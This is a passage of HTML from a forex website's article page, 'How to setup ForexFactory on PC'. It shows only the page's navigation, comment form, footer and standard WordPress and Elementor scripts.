20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more" aria-label="more"></a></div></div></div>
				</div>
								<div class="element-article article-nav box-wrap">
	                <nav class="entry-navigation">
						<div class="entry-navigation-left"><a href="https://myfxanalyst.com/how-to-setup-forexfactory-on-mobile/" rel="prev"><div class='nav-post'><div class='nav-desc'><div class="nav-point meta-item">Previous Post</div><h6>How to setup ForexFactory on mobile:</h6></div></div></a></div><div class="entry-navigation-right"><a href="https://myfxanalyst.com/how-we-made-n220000-in-less-than-3-mins/" rel="next"><div class='nav-post'><div class='nav-desc'><div class="nav-point meta-item">Next Post</div><h6>How we made N220,000 in less than 3 mins:</h6></div></div></a></div>	                </nav>
				</div>
            
<div class="element-article article-comments box-wrap">
	
	<div id="comments" class="entry-comments">

		
				
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title widget-heading"><h2 class="title head4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-setup-forexfactory-on-pc/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://myfxanalyst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Your Comment *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Your Name *" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Your Email *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2022-12-06T17:53:17+00:00","datePublished":"2022-12-06T17:53:17+00:00","dateModified":"2022-12-21T22:00:17+00:00","headline":"How to setup ForexFactory on PC:","name":"How to setup ForexFactory on PC:","keywords":[],"url":"https:\/\/myfxanalyst.com\/how-to-setup-forexfactory-on-pc\/","description":"","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"MYFOREX Analyst","logo":{"@type":"ImageObject","url":"https:\/\/myfxanalyst.com\/wp-content\/uploads\/2024\/12\/New_fx-analyst-log.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/myfxanalyst.com\/how-to-setup-forexfactory-on-pc\/"},"author":{"@type":"Person","name":"fxanalyst","url":"https:\/\/myfxanalyst.com\/author\/fxanalyst\/"},"articleSection":"Educational Materials,Videos"}</script>            </main>
			        </div>
    </div>
	</article><!-- #post-798 -->

	</div>

    </div><!-- #content -->

    
    <footer id="colophon">
            <div class="site-section site-footer">
        		<div data-elementor-type="wp-post" data-elementor-id="9195" class="elementor elementor-9195" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-edda69d e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="edda69d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aaf0ba8 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="aaf0ba8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8875333 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8875333" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/advertise/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/converter/">

											<span class="elementor-icon-list-text">Converter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab49ab7 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="ab49ab7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-89c771f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89c771f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://signal.myfxanalyst.com/">

											<span class="elementor-icon-list-text">Get Trading Signal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/register/">

											<span class="elementor-icon-list-text">Start Trading Today</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/forex-training/">

											<span class="elementor-icon-list-text">Forex Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Expert Advisors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Mentorship Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Start Copy Trading</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e8b626c e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="e8b626c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3e6b33e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e6b33e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/educational-materials/videos/">

											<span class="elementor-icon-list-text">Video</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/educational-materials/pdf/">

											<span class="elementor-icon-list-text">PDF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/signal/">

											<span class="elementor-icon-list-text">Signals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/global-financial-news/">

											<span class="elementor-icon-list-text">Global Financial News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/uncategorized/">

											<span class="elementor-icon-list-text">Others</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-49d3f1a e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="49d3f1a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee5402a elementor-widget elementor-widget-text-editor" data-id="ee5402a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 MyFxAnalyst, <strong><span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://madigitals.com/">Site credit</a></span></span></strong></p>								</div>
				</div>
					</div>
				</div>
				</div>
		    </div>
    </footer>

    
    <div class="fly-trigger totop-fly">				<div class="totop-trigger button btn-content_icon btn-tiny btn-white">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span>				</div>
				</div><div class="fly-trigger skin-fly"><div class="skin-btn">				<div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span>				</div>
								<div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span>				</div>
				</div></div></div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <div class="search-popup bg-transparent is-skin bg-light">
    <div class="search-popup-wrap">
        <div class="search-popup-form">
            
<form role="search" method="get" class="search-form" action="https://myfxanalyst.com/">

	<input type="search" id="search-form-697c778047997" placeholder="Enter keyword..." class="search-input" value="" name="s">

	<button type="submit" class="search-button">
		Search	</button>

</form>
        </div>
        <div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div>
    </div>
    <div class="search-popup-close">
        <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>    </div>
    <div class="search-overlay"></div>
</div>
<aside class="offcanvas is-skin bg-sec bg-light">
    <div class="offcanvas-inner">
        <div class="offcanvas-head">
            <div class="offcanvas-logo">
                <a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82"></a>            </div>
            <div class="offcanvas-close">
                <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>            </div>
        </div>
        <nav class="mobile-menu-wrap"><ul id="menu-mobile-navigation" class="nav-mobile"><li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1043"><a href="https://myfxanalyst.com/"><span class="menu-text">Home</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://myfxanalyst.com/category/global-financial-news/"><span class="menu-text">Global Financial News</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-864"><a href="https://myfxanalyst.com/category/analyst-guide-insights/"><span class="menu-text">Analyst Guide/Insights</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://myfxanalyst.com/category/analyst-guide-insights/commodities/"><span class="menu-text">Commodities</span></a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://myfxanalyst.com/category/analyst-guide-insights/indices/"><span class="menu-text">Indices</span></a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://myfxanalyst.com/category/analyst-guide-insights/currencies/"><span class="menu-text">Currencies</span></a></li>
	<li id="menu-item-8080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8080"><a href="https://myfxanalyst.com/category/analyst-guide-insights/cryptocurrency/"><span class="menu-text">Cryptocurrency</span></a></li>
</ul>
</li>
<li id="menu-item-7915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7915"><a href="https://signal.myfxanalyst.com"><span class="menu-text">Get Trade Signal</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12743"><a href="#"><span class="menu-text">Mentorship Services</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12744"><a href="#"><span class="menu-text">Start Copy Trading</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1682"><a href="#"><span class="menu-text">Explore</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://myfxanalyst.com/expert-advisors/"><span class="menu-text">Expert Advisors</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a href="https://myfxanalyst.com/forex-training"><span class="menu-text">Education Materials</span></a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://myfxanalyst.com/about-us/"><span class="menu-text">About Us</span></a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://myfxanalyst.com/advertise/"><span class="menu-text">Advertise</span></a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://myfxanalyst.com/contact/"><span class="menu-text">Contact Us</span></a></li>
</ul>
</li>
</ul></nav>    </div>
</aside>
<div class="offcanvas-overlay"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/myfxanalyst.com\/"},{"@type":"ListItem","position":2,"name":"Educational Materials","item":"https:\/\/myfxanalyst.com\/category\/educational-materials\/"},{"@type":"ListItem","position":3,"name":"How to setup ForexFactory on PC:"}]}</script><div class="reading-indicator"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<style id='msw-custom-inline-css'>
.msw-box table.dataTable tbody .stock .stock-title .stock-name {
    font-weight: bold;
    color: #6d6d6d;
    font-size: 0.85em;
}

.cdt-table.dark table.dataTable tbody td, .cdt-table.dark table.dataTable tbody .stock .stock-title .stock-name {
    color: #ccd9e8;
    font-size: 0.85em;
}
/*# sourceURL=msw-custom-inline-css */
</style>
<script src="https://myfxanalyst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="msw-script-js-extra">
var mstocks = {"url":"https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/","ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":"2"},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"}},"default_currency_format":{"iso":"USD","symbol":"$","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"invalid":"Asset has been delisted / removed"};
//# sourceURL=msw-script-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/common.js?ver=1.3.4" id="msw-script-js"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script id="th90-scripts-js-extra">
var th90 = {"is_rtl":"","ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","disable_search_ajax":"","singlePostTitle":"How to setup ForexFactory on PC:","nowReadTitle":"Now Reading:","nowReadTime":"Less 1 min read","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://myfxanalyst.com/wp-content/uploads/elementor/css/post-7.css?ver=1769718592","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1769718593","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1769718593","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1769718593","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1769718593"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myfxanalyst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myfxanalyst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5dd01bec1c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":798,"title":"How%20to%20setup%20ForexFactory%20on%20PC%3A%20-%20MYFOREX%20Analyst","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myfxanalyst.com\/wp-admin\/admin-ajax.php","nonce":"463f550215","urls":{"assets":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myfxanalyst.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myfxanalyst.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
